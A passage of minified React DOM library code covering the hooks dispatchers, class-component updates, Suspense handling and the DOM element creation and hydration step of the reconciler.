0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&vo(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function Bo(e,t){var n=wo();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&vo(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function Wo(e,t,n){return 21&oo?(ur(n,t)||(n=ht(),io.lanes|=n,Fu|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,wi=!0),e.memoizedState=n)}function Qo(e,t){var n=bt;bt=0!==n&&4>n?n:4,e(!0);var r=lo.transition;lo.transition={};try{e(!1),t()}finally{bt=n,lo.transition=r}}function qo(){return wo().memoizedState}function Ko(e,t,n){var r=ns(e);n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},Xo(e)?Go(t,n):null!==(n=Ml(e,t,n,r))&&(rs(n,e,r,ts()),Jo(n,t,r))}function Yo(e,t,n){var r=ns(e),a={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(Xo(e))Go(t,a);else{var l=e.alternate;if(0===e.lanes&&(null===l||0===l.lanes)&&null!==(l=t.lastRenderedReducer))try{var o=t.lastRenderedState,i=l(o,n);if(a.hasEagerState=!0,a.eagerState=i,ur(i,o)){var u=t.interleaved;return null===u?(a.next=a,Ll(t)):(a.next=u.next,u.next=a),void(t.interleaved=a)}}catch(e){}null!==(n=Ml(e,t,a,r))&&(rs(n,e,r,a=ts()),Jo(n,t,r))}}function Xo(e){var t=e.alternate;return e===io||null!==t&&t===io}function Go(e,t){fo=co=!0;var n=e.pending;null===n?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function Jo(e,t,n){if(4194240&n){var r=t.lanes;n|=r&=e.pendingLanes,t.lanes=n,yt(e,n)}}var Zo={readContext:Ol,useCallback:ho,useContext:ho,useEffect:ho,useImperativeHandle:ho,useInsertionEffect:ho,useLayoutEffect:ho,useMemo:ho,useReducer:ho,useRef:ho,useState:ho,useDebugValue:ho,useDeferredValue:ho,useTransition:ho,useMutableSource:ho,useSyncExternalStore:ho,useId:ho,unstable_isNewReconciler:!1},ei={readContext:Ol,useCallback:function(e,t){return bo().memoizedState=[e,void 0===t?null:t],e},useContext:Ol,useEffect:Io,useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,Mo(4194308,4,Ao.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Mo(4194308,4,e,t)},useInsertionEffect:function(e,t){return Mo(4,2,e,t)},useMemo:function(e,t){var n=bo();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=bo();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=Ko.bind(null,io,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},bo().memoizedState=e},useState:Oo,useDebugValue:$o,useDeferredValue:function(e){return bo().memoizedState=e},useTransition:function(){var e=Oo(!1),t=e[0];return e=Qo.bind(null,e[1]),bo().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=io,a=bo();if(ll){if(void 0===n)throw Error(l(407));n=n()}else{if(n=t(),null===zu)throw Error(l(349));30&oo||Co(r,t,n)}a.memoizedState=n;var o={value:n,getSnapshot:t};return a.queue=o,Io(Po.bind(null,r,o,e),[e]),r.flags|=2048,Do(9,To.bind(null,r,o,n,t),void 0,null),n},useId:function(){var e=bo(),t=zu.identifierPrefix;if(ll){var n=Ja;t=":"+t+"R"+(n=(Ga&~(1<<32-ot(Ga)-1)).toString(32)+n),0<(n=po++)&&(t+="H"+n.toString(32)),t+=":"}else t=":"+t+"r"+(n=mo++).toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},ti={readContext:Ol,useCallback:Vo,useContext:Ol,useEffect:Fo,useImperativeHandle:Ho,useInsertionEffect:jo,useLayoutEffect:Uo,useMemo:Bo,useReducer:So,useRef:Lo,useState:function(){return So(ko)},useDebugValue:$o,useDeferredValue:function(e){return Wo(wo(),uo.memoizedState,e)},useTransition:function(){return[So(ko)[0],wo().memoizedState]},useMutableSource:xo,useSyncExternalStore:Eo,useId:qo,unstable_isNewReconciler:!1},ni={readContext:Ol,useCallback:Vo,useContext:Ol,useEffect:Fo,useImperativeHandle:Ho,useInsertionEffect:jo,useLayoutEffect:Uo,useMemo:Bo,useReducer:_o,useRef:Lo,useState:function(){return _o(ko)},useDebugValue:$o,useDeferredValue:function(e){var t=wo();return null===uo?t.memoizedState=e:Wo(t,uo.memoizedState,e)},useTransition:function(){return[_o(ko)[0],wo().memoizedState]},useMutableSource:xo,useSyncExternalStore:Eo,useId:qo,unstable_isNewReconciler:!1};function ri(e,t){if(e&&e.defaultProps){for(var n in t=F({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}return t}function ai(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:F({},t,n),e.memoizedState=n,0===e.lanes&&(e.updateQueue.baseState=n)}var li={isMounted:function(e){return!!(e=e._reactInternals)&&$e(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=ts(),a=ns(e),l=Ul(r,a);l.payload=t,null!=n&&(l.callback=n),null!==(t=Al(e,l,a))&&(rs(t,e,a,r),Hl(t,e,a))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=ts(),a=ns(e),l=Ul(r,a);l.tag=1,l.payload=t,null!=n&&(l.callback=n),null!==(t=Al(e,l,a))&&(rs(t,e,a,r),Hl(t,e,a))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=ts(),r=ns(e),a=Ul(n,r);a.tag=2,null!=t&&(a.callback=t),null!==(t=Al(e,a,r))&&(rs(t,e,r,n),Hl(t,e,r))}};function oi(e,t,n,r,a,l,o){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,l,o):!(t.prototype&&t.prototype.isPureReactComponent&&sr(n,r)&&sr(a,l))}function ii(e,t,n){var r=!1,a=Pa,l=t.contextType;return"object"==typeof l&&null!==l?l=Ol(l):(a=La(t)?Oa:Na.current,l=(r=null!=(r=t.contextTypes))?Da(e,a):Pa),t=new t(n,l),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=li,e.stateNode=t,t._reactInternals=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=a,e.__reactInternalMemoizedMaskedChildContext=l),t}function ui(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&li.enqueueReplaceState(t,t.state,null)}function si(e,t,n,r){var a=e.stateNode;a.props=n,a.state=e.memoizedState,a.refs={},Fl(e);var l=t.contextType;"object"==typeof l&&null!==l?a.context=Ol(l):(l=La(t)?Oa:Na.current,a.context=Da(e,l)),a.state=e.memoizedState,"function"==typeof(l=t.getDerivedStateFromProps)&&(ai(e,t,l,n),a.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof a.getSnapshotBeforeUpdate||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||(t=a.state,"function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount(),t!==a.state&&li.enqueueReplaceState(a,a.state,null),Vl(e,n,a,r),a.state=e.memoizedState),"function"==typeof a.componentDidMount&&(e.flags|=4194308)}function ci(e,t){try{var n="",r=t;do{n+=H(r),r=r.return}while(r);var a=n}catch(e){a="\nError generating stack: "+e.message+"\n"+e.stack}return{value:e,source:t,stack:a,digest:null}}function fi(e,t,n){return{value:e,source:null,stack:null!=n?n:null,digest:null!=t?t:null}}function di(e,t){try{console.error(t.value)}catch(e){setTimeout((function(){throw e}))}}var pi="function"==typeof WeakMap?WeakMap:Map;function mi(e,t,n){(n=Ul(-1,n)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){Wu||(Wu=!0,Qu=r),di(0,t)},n}function hi(e,t,n){(n=Ul(-1,n)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var a=t.value;n.payload=function(){return r(a)},n.callback=function(){di(0,t)}}var l=e.stateNode;return null!==l&&"function"==typeof l.componentDidCatch&&(n.callback=function(){di(0,t),"function"!=typeof r&&(null===qu?qu=new Set([this]):qu.add(this));var e=t.stack;this.componentDidCatch(t.value,{componentStack:null!==e?e:""})}),n}function vi(e,t,n){var r=e.pingCache;if(null===r){r=e.pingCache=new pi;var a=new Set;r.set(t,a)}else void 0===(a=r.get(t))&&(a=new Set,r.set(t,a));a.has(n)||(a.add(n),e=Cs.bind(null,e,t,n),t.then(e,e))}function gi(e){do{var t;if((t=13===e.tag)&&(t=null===(t=e.memoizedState)||null!==t.dehydrated),t)return e;e=e.return}while(null!==e);return null}function yi(e,t,n,r,a){return 1&e.mode?(e.flags|=65536,e.lanes=a,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,1===n.tag&&(null===n.alternate?n.tag=17:((t=Ul(-1,1)).tag=2,Al(n,t,1))),n.lanes|=1),e)}var bi=w.ReactCurrentOwner,wi=!1;function ki(e,t,n,r){t.child=null===e?Sl(t,null,n,r):kl(t,e.child,n,r)}function Si(e,t,n,r,a){n=n.render;var l=t.ref;return zl(t,a),r=go(e,t,n,r,l,a),n=yo(),null===e||wi?(ll&&n&&tl(t),t.flags|=1,ki(e,t,r,a),t.child):(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~a,Wi(e,t,a))}function _i(e,t,n,r,a){if(null===e){var l=n.type;return"function"!=typeof l||Ls(l)||void 0!==l.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=Rs(n.type,null,r,t,t.mode,a)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=l,xi(e,t,l,r,a))}if(l=e.child,!(e.lanes&a)){var o=l.memoizedProps;if((n=null!==(n=n.compare)?n:sr)(o,r)&&e.ref===t.ref)return Wi(e,t,a)}return t.flags|=1,(e=Ms(l,r)).ref=t.ref,e.return=t,t.child=e}function xi(e,t,n,r,a){if(null!==e){var l=e.memoizedProps;if(sr(l,r)&&e.ref===t.ref){if(wi=!1,t.pendingProps=r=l,!(e.lanes&a))return t.lanes=e.lanes,Wi(e,t,a);131072&e.flags&&(wi=!0)}}return Ti(e,t,n,r,a)}function Ei(e,t,n){var r=t.pendingProps,a=r.children,l=null!==e?e.memoizedState:null;if("hidden"===r.mode)if(1&t.mode){if(!(1073741824&n))return e=null!==l?l.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,Ta(Mu,Lu),Lu|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=null!==l?l.baseLanes:n,Ta(Mu,Lu),Lu|=r}else t.memoizedState={baseLanes:0,cachePool:null,transitions:null},Ta(Mu,Lu),Lu|=n;else null!==l?(r=l.baseLanes|n,t.memoizedState=null):r=n,Ta(Mu,Lu),Lu|=r;return ki(e,t,a,n),t.child}function Ci(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function Ti(e,t,n,r,a){var l=La(n)?Oa:Na.current;return l=Da(t,l),zl(t,a),n=go(e,t,n,r,l,a),r=yo(),null===e||wi?(ll&&r&&tl(t),t.flags|=1,ki(e,t,n,a),t.child):(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~a,Wi(e,t,a))}function Pi(e,t,n,r,a){if(La(n)){var l=!0;Fa(t)}else l=!1;if(zl(t,a),null===t.stateNode)Bi(e,t),ii(t,n,r),si(t,n,r,a),r=!0;else if(null===e){var o=t.stateNode,i=t.memoizedProps;o.props=i;var u=o.context,s=n.contextType;s="object"==typeof s&&null!==s?Ol(s):Da(t,s=La(n)?Oa:Na.current);var c=n.getDerivedStateFromProps,f="function"==typeof c||"function"==typeof o.getSnapshotBeforeUpdate;f||"function"!=typeof o.UNSAFE_componentWillReceiveProps&&"function"!=typeof o.componentWillReceiveProps||(i!==r||u!==s)&&ui(t,o,r,s),Il=!1;var d=t.memoizedState;o.state=d,Vl(t,r,o,a),u=t.memoizedState,i!==r||d!==u||za.current||Il?("function"==typeof c&&(ai(t,n,c,r),u=t.memoizedState),(i=Il||oi(t,n,i,r,d,u,s))?(f||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||("function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount()),"function"==typeof o.componentDidMount&&(t.flags|=4194308)):("function"==typeof o.componentDidMount&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=u),o.props=r,o.state=u,o.context=s,r=i):("function"==typeof o.componentDidMount&&(t.flags|=4194308),r=!1)}else{o=t.stateNode,jl(e,t),i=t.memoizedProps,s=t.type===t.elementType?i:ri(t.type,i),o.props=s,f=t.pendingProps,d=o.context,u="object"==typeof(u=n.contextType)&&null!==u?Ol(u):Da(t,u=La(n)?Oa:Na.current);var p=n.getDerivedStateFromProps;(c="function"==typeof p||"function"==typeof o.getSnapshotBeforeUpdate)||"function"!=typeof o.UNSAFE_componentWillReceiveProps&&"function"!=typeof o.componentWillReceiveProps||(i!==f||d!==u)&&ui(t,o,r,u),Il=!1,d=t.memoizedState,o.state=d,Vl(t,r,o,a);var m=t.memoizedState;i!==f||d!==m||za.current||Il?("function"==typeof p&&(ai(t,n,p,r),m=t.memoizedState),(s=Il||oi(t,n,s,r,d,m,u)||!1)?(c||"function"!=typeof o.UNSAFE_componentWillUpdate&&"function"!=typeof o.componentWillUpdate||("function"==typeof o.componentWillUpdate&&o.componentWillUpdate(r,m,u),"function"==typeof o.UNSAFE_componentWillUpdate&&o.UNSAFE_componentWillUpdate(r,m,u)),"function"==typeof o.componentDidUpdate&&(t.flags|=4),"function"==typeof o.getSnapshotBeforeUpdate&&(t.flags|=1024)):("function"!=typeof o.componentDidUpdate||i===e.memoizedProps&&d===e.memoizedState||(t.flags|=4),"function"!=typeof o.getSnapshotBeforeUpdate||i===e.memoizedProps&&d===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=m),o.props=r,o.state=m,o.context=u,r=s):("function"!=typeof o.componentDidUpdate||i===e.memoizedProps&&d===e.memoizedState||(t.flags|=4),"function"!=typeof o.getSnapshotBeforeUpdate||i===e.memoizedProps&&d===e.memoizedState||(t.flags|=1024),r=!1)}return Ni(e,t,n,r,l,a)}function Ni(e,t,n,r,a,l){Ci(e,t);var o=!!(128&t.flags);if(!r&&!o)return a&&ja(t,n,!1),Wi(e,t,l);r=t.stateNode,bi.current=t;var i=o&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.flags|=1,null!==e&&o?(t.child=kl(t,e.child,null,l),t.child=kl(t,null,i,l)):ki(e,t,i,l),t.memoizedState=r.state,a&&ja(t,n,!0),t.child}function zi(e){var t=e.stateNode;t.pendingContext?Ra(0,t.pendingContext,t.pendingContext!==t.context):t.context&&Ra(0,t.context,!1),Xl(e,t.containerInfo)}function Oi(e,t,n,r,a){return ml(),hl(a),t.flags|=256,ki(e,t,n,r),t.child}var Di,Li,Mi,Ri,Ii={dehydrated:null,treeContext:null,retryLane:0};function Fi(e){return{baseLanes:e,cachePool:null,transitions:null}}function ji(e,t,n){var r,a=t.pendingProps,o=eo.current,i=!1,u=!!(128&t.flags);if((r=u)||(r=(null===e||null!==e.memoizedState)&&!!(2&o)),r?(i=!0,t.flags&=-129):null!==e&&null===e.memoizedState||(o|=1),Ta(eo,1&o),null===e)return cl(t),null!==(e=t.memoizedState)&&null!==(e=e.dehydrated)?(1&t.mode?"$!"===e.data?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(u=a.children,e=a.fallback,i?(a=t.mode,i=t.child,u={mode:"hidden",children:u},1&a||null===i?i=Fs(u,a,0,null):(i.childLanes=0,i.pendingProps=u),e=Is(e,a,n,null),i.return=t,e.return=t,i.sibling=e,t.child=i,t.child.memoizedState=Fi(n),t.memoizedState=Ii,e):Ui(t,u));if(null!==(o=e.memoizedState)&&null!==(r=o.dehydrated))return function(e,t,n,r,a,o,i){if(n)return 256&t.flags?(t.flags&=-257,Ai(e,t,i,r=fi(Error(l(422))))):null!==t.memoizedState?(t.child=e.child,t.flags|=128,null):(o=r.fallback,a=t.mode,r=Fs({mode:"visible",children:r.children},a,0,null),(o=Is(o,a,i,null)).flags|=2,r.return=t,o.return=t,r.sibling=o,t.child=r,1&t.mode&&kl(t,e.child,null,i),t.child.memoizedState=Fi(i),t.memoizedState=Ii,o);if(!(1&t.mode))return Ai(e,t,i,null);if("$!"===a.data){if(r=a.nextSibling&&a.nextSibling.dataset)var u=r.dgst;return r=u,Ai(e,t,i,r=fi(o=Error(l(419)),r,void 0))}if(u=!!(i&e.childLanes),wi||u){if(null!==(r=zu)){switch(i&-i){case 4:a=2;break;case 16:a=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:a=32;break;case 536870912:a=268435456;break;default:a=0}0!==(a=a&(r.suspendedLanes|i)?0:a)&&a!==o.retryLane&&(o.retryLane=a,Rl(e,a),rs(r,e,a,-1))}return vs(),Ai(e,t,i,r=fi(Error(l(421))))}return"$?"===a.data?(t.flags|=128,t.child=e.child,t=Ps.bind(null,e),a._reactRetry=t,null):(e=o.treeContext,al=ca(a.nextSibling),rl=t,ll=!0,ol=null,null!==e&&(Ka[Ya++]=Ga,Ka[Ya++]=Ja,Ka[Ya++]=Xa,Ga=e.id,Ja=e.overflow,Xa=t),(t=Ui(t,r.children)).flags|=4096,t)}(e,t,u,a,r,o,n);if(i){i=a.fallback,u=t.mode,r=(o=e.child).sibling;var s={mode:"hidden",children:a.children};return 1&u||t.child===o?(a=Ms(o,s)).subtreeFlags=14680064&o.subtreeFlags:((a=t.child).childLanes=0,a.pendingProps=s,t.deletions=null),null!==r?i=Ms(r,i):(i=Is(i,u,n,null)).flags|=2,i.return=t,a.return=t,a.sibling=i,t.child=a,a=i,i=t.child,u=null===(u=e.child.memoizedState)?Fi(n):{baseLanes:u.baseLanes|n,cachePool:null,transitions:u.transitions},i.memoizedState=u,i.childLanes=e.childLanes&~n,t.memoizedState=Ii,a}return e=(i=e.child).sibling,a=Ms(i,{mode:"visible",children:a.children}),!(1&t.mode)&&(a.lanes=n),a.return=t,a.sibling=null,null!==e&&(null===(n=t.deletions)?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=a,t.memoizedState=null,a}function Ui(e,t){return(t=Fs({mode:"visible",children:t},e.mode,0,null)).return=e,e.child=t}function Ai(e,t,n,r){return null!==r&&hl(r),kl(t,e.child,null,n),(e=Ui(t,t.pendingProps.children)).flags|=2,t.memoizedState=null,e}function Hi(e,t,n){e.lanes|=t;var r=e.alternate;null!==r&&(r.lanes|=t),Nl(e.return,t,n)}function $i(e,t,n,r,a){var l=e.memoizedState;null===l?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:a}:(l.isBackwards=t,l.rendering=null,l.renderingStartTime=0,l.last=r,l.tail=n,l.tailMode=a)}function Vi(e,t,n){var r=t.pendingProps,a=r.revealOrder,l=r.tail;if(ki(e,t,r.children,n),2&(r=eo.current))r=1&r|2,t.flags|=128;else{if(null!==e&&128&e.flags)e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&Hi(e,n,t);else if(19===e.tag)Hi(e,n,t);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(Ta(eo,r),1&t.mode)switch(a){case"forwards":for(n=t.child,a=null;null!==n;)null!==(e=n.alternate)&&null===to(e)&&(a=n),n=n.sibling;null===(n=a)?(a=t.child,t.child=null):(a=n.sibling,n.sibling=null),$i(t,!1,a,n,l);break;case"backwards":for(n=null,a=t.child,t.child=null;null!==a;){if(null!==(e=a.alternate)&&null===to(e)){t.child=a;break}e=a.sibling,a.sibling=n,n=a,a=e}$i(t,!0,n,null,l);break;case"together":$i(t,!1,null,null,void 0);break;default:t.memoizedState=null}else t.memoizedState=null;return t.child}function Bi(e,t){!(1&t.mode)&&null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2)}function Wi(e,t,n){if(null!==e&&(t.dependencies=e.dependencies),Fu|=t.lanes,!(n&t.childLanes))return null;if(null!==e&&t.child!==e.child)throw Error(l(153));if(null!==t.child){for(n=Ms(e=t.child,e.pendingProps),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=Ms(e,e.pendingProps)).return=t;n.sibling=null}return t.child}function Qi(e,t){if(!ll)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function qi(e){var t=null!==e.alternate&&e.alternate.child===e.child,n=0,r=0;if(t)for(var a=e.child;null!==a;)n|=a.lanes|a.childLanes,r|=14680064&a.subtreeFlags,r|=14680064&a.flags,a.return=e,a=a.sibling;else for(a=e.child;null!==a;)n|=a.lanes|a.childLanes,r|=a.subtreeFlags,r|=a.flags,a.return=e,a=a.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function Ki(e,t,n){var r=t.pendingProps;switch(nl(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return qi(t),null;case 1:case 17:return La(t.type)&&Ma(),qi(t),null;case 3:return r=t.stateNode,Gl(),Ca(za),Ca(Na),ro(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),null!==e&&null!==e.child||(dl(t)?t.flags|=4:null===e||e.memoizedState.isDehydrated&&!(256&t.flags)||(t.flags|=1024,null!==ol&&(is(ol),ol=null))),Li(e,t),qi(t),null;case 5:Zl(t);var a=Yl(Kl.current);if(n=t.type,null!==e&&null!=t.stateNode)Mi(e,t,n,r,a),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(null===t.stateNode)throw Error(l(166));return qi(t),null}if(e=Yl(Ql.current),dl(t)){r=t.stateNode,n=t.type;var o=t.memoizedProps;switch(r[pa]=t,r[ma]=o,e=!!(1&t.mode),n){case"dialog":Ar("cancel",r),Ar("close",r);break;case"iframe":case"object":case"embed":Ar("load",r);break;case"video":case"audio":for(a=0;a<Ir.length;a++)Ar(Ir[a],r);break;case"source":Ar("error",r);break;case"img":case"image":case"link":Ar("error",r),Ar("load",r);break;case"details":Ar("toggle",r);break;case"input":X(r,o),Ar("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!o.multiple},Ar("invalid",r);break;case"textarea":ae(r,o),Ar("invalid",r)}for(var u in ye(n,o),a=null,o)if(o.hasOwnProperty(u)){var s=o[u];"children"===u?"string"==typeof s?r.textContent!==s&&(!0!==o.suppressHydrationWarning&&Zr(r.textContent,s,e),a=["children",s]):"number"==typeof s&&r.textContent!==""+s&&(!0!==o.suppressHydrationWarning&&Zr(r.textContent,s,e),a=["children",""+s]):i.hasOwnProperty(u)&&null!=s&&"onScroll"===u&&Ar("scroll",r)}switch(n){case"input":Q(r),Z(r,o,!0);break;case"textarea":Q(r),oe(r);break;case"select":case"option":break;default:"function"==typeof o.onClick&&(r.onclick=ea)}r=a,t.updateQueue=r,null!==r&&(t.flags|=4)}else{u=9===a.nodeType?a:a.ownerDocument,"http://www.w3.org/1999/xhtml"===e&&(e=ie(n)),"http://www.w3.org/1999/xhtml"===e?"script"===n?((e=u.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof r.is?e=u.createElement(n,{is:r.is}):(e=u.createElement(n),"select"===n&&(u=e,r.multiple?u.multiple=!0:r.size&&(u.size=r.size))):e=u.createElementNS(e,n),e[pa]=t,e[ma]=r,Di(e,t,!1,!1),t.stateNode=e;e:{switch(u=be(n,r),n){case"dialog":Ar("cancel",e),Ar("close",e),a=r;break;case"iframe":case"object":case"embed":Ar("load",e),a=r;break;case"video":case"audio":for(a=0;a<Ir.length;a++)Ar(Ir[a],e);a=r;break;case"source":Ar("error",e),a=r;break;case"img":case"image":case"link":Ar("error",e),Ar("load",e),a=r;break;case"details":Ar("toggle",e),a=r;break;case"input":X(e,r),a=Y(e,r),Ar("invalid",e);break;case"option":default:a=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},a=F({},r,{value:void 0}),Ar("invalid",e);break;case"textarea":ae(e,r),a=re(e,r),Ar("invalid",e)}for(o in ye(n,a),s=a)if(s.hasOwnProperty(o)){var c=s[o];"style"===o?ve(e,c):"dangerouslySetInnerHTML"===o?null!=(c=c?c.__html:void 0)&&fe(e,c):"children"===o?"string"==typeof c?("textarea"!==n||""!==c)&&de(e,c):"number"==typeof c&&de(e,""+c):"suppressContentEditableWarning"!==o&&"suppressHydrationWarning"!==o&&"autoFocus"!==o&&(i.hasOwnProperty(o)?null!=c&&"onScroll"===o&&Ar("scroll",e):null!=c&&b(e,o,c,u))}switch(n){case"input":Q(e),Z(e,r,!1);break;case"textarea":Q(e),oe(e);break;case"option":null!=r.value&&e.setAttribute("value",""+B(r.value));break;case"select":e.multiple=!!r.multiple,null!=(o=r.value)?ne(e,!!r.multiple,o,!1):null!=r.defaultValue&&ne(e,!!r.multiple,r.defaultValue,!0);break;default:"function"==typeof a.onClick&&(e.onclick=ea)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}null!==t.ref&&(t.flags|=512,t.flags|=2097152)}return qi(t),null;case 6:if(e&&null!=t.stateNode)Ri(e,t,e.memoizedProps,r);else{if("string"!=typeof r&&null===t.stateNode)throw Error(l(166));if(n=Yl(Kl.current),Yl(Ql.current),dl(t)){if(r=t.stateNode,n=t.memoizedProps,r[pa]=t,(o=r.nodeValue!==n)&&null!==(e=rl))switch(e.tag){case 3:Zr(r.nodeValue,n,!!(1&e.mode));break;case 5:!0!==e.memoizedProps.suppressHydrationWarning&&Zr(r.nodeValue,n,!!(1&e.mode))}o&&(t.flags|=4)}else(r=(9===n.nodeType?n:n.ownerDocument).createTextNode(r))[pa]=t,t.stateNode=r}return qi(t),null;case 13:if(Ca(eo),r=t.memoizedState,null===e||null!==e.memoizedState&&null!==e.memoizedState.dehydrated){if(ll&&null!==al&&1&t.mode&&!(128&t.flags))pl(),ml(),t.flags|=98560,o=!1;else if(o=dl(t),null!==r&&null!==r.dehydrated){if(null===e){if(!o)throw Error(l(318));if(!(o=null!==(o=t.memoizedState)?o.dehydrated:null))throw Error(l(317));o[pa]=t}else ml(),!(128&t.flags)&&(t.memoizedState=null),t.flags|=4;qi(t),o=!1}else null!==ol&&(is(ol),ol=null),o=!0;if(!o)return 65536&t.flags?t:null}return 128&t.flags?(t.lanes=n,t):((r=null!==r)!=(null!==e&&null!==e.memoizedState)&&r&&(t.child.flags|=8192,1&t.mode&&(null===e||1&eo.current?0===Ru&&(Ru=3):vs())),null!==t.updateQueue&&(t.flags|=4),qi(t),null);case 4:return Gl(),Li(e,t),null===e&&Vr(t.stateNode.containerInfo),qi(t),null;case 10:return Pl(t.type._context),qi(t),null;case 19:if(Ca(eo),null===(o=t.memoizedState))return qi(t),null;if(r=!!(128&t.flags),null===(u=o.rendering))if(r)Qi(o,!1);else{if(0!==Ru||null!==e&&128&e.flags)for(e=t.child;null!==e;){if(null!==(u=to(e))){for(t.flags|=128,Qi(o,!1),null!==(r=u.updateQueue)&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;null!==n;)e=r,(o=n).flags&=14680066,null===(u=o.alternate)?(o.childLanes=0,o.lanes=e,o.child=null,o.subtreeFlags=0,o.memoizedProps=null,o.memoizedState=null,o.updateQueue=null,o.dependencies=null,o.stateNode=null):(o.childLanes=u.childLanes,o.lanes=u.lanes,o.child=u.child,o.subtreeFlags=0,o.deletions=null,o.memoizedProps=u.memoizedProps,o.memoizedState=u.memoizedState,o.updateQueue=u.updateQueue,o.type=u.type,e=u.dependencies,o.dependencies=null===e?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return Ta(eo,1&eo.current|2),t.child}e=e.sibling}null!==o.tail&&Ge()>Vu&&(t.flags|=128,r=!0,Qi(o,!1),t.lanes=4194304)}else{if(!r)if(null!==(e=to(u))){if(t.flags|=128,r=!0,null!==(n=e.updateQueue)&&(t.updateQueue=n,t.flags|=4),Qi(o,!0),null===o.tail&&"hidden"===o.tailMode&&!u.alternate&&!ll)return qi(t),null}else 2*Ge()-o.renderingStartTime>Vu&&1073741824!==n&&(t.flags|=128,r=!0,Qi(o,!1),t.lanes=4194304);o.isBackwards?(u.sibling=t.child,t.child=u):(null!==(n=o.last)?n.sibling=u:t.child=u,o.last=u)}return null!==o.tail?(t=o.tail,o.rendering=t,o.tail=t.sibling,o.renderingStartTime=Ge(),t.sibling=null,n=eo.current,Ta(eo,r?1&n|2:1&n),t):(qi(t),null);case 22:case 23:return 